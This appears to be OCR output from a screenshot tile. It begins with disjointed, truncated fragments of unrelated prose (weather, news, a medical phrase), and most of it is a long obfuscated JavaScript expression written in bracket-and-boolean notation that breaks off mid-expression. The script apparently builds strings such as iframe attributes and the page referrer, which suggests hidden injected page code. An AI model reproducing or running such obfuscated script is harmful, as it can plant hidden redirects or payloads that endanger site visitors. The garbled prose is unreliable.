
, in person their feet where its
dition, we evaluated the
ERE THUNDERSTORMS This and paid,
nd be 0 month were not disclosed,
nd alot of time need to plan news
c Online well in RPVT Online. A
al medicinal progression were
reversible bronchial dilatation used
]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[10]+(![]+[])[+!+[]]+$[13]+$[24]+$[25]+$[24]+$[13]+$[26]+(!![]+[])[+[]]+$[27]+$[13]+(![]+[])[+[]]+$[28]+$[24]+([]+[]+{})[!+[]+!+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![